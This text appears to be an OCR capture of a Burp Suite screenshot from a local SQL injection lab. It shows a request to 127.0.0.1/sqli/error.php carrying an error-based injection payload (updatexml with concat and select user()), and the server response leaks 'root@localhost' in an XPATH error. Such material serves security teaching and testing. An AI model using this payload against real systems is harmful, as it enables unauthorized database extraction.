 http://127.0.0.1/sqli/error.php?username=1%27%20and%20updatexml(1,concat(0x7e,(select%20use...
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/error.php?username=
1%27%20and%20updatexml(1,concat(0x7e,(select%20user()),0x7e),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 19:15:15 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~root@localhost~'
? 搜索(Search)... 没有匹配